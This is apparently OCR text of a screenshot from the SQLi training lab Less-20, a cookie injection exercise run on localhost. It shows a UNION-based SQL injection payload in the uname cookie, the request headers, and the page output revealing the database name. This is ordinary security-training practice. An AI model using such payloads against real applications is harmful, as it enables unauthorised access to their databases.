 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select 1,2,database() # and expires: Thu 17 Jul 2025 - 11:56:24
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: Windows
Referer: http://127.0.0.1:8900/Less-20/
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=' union select 1,2,database() #
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/T
R/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>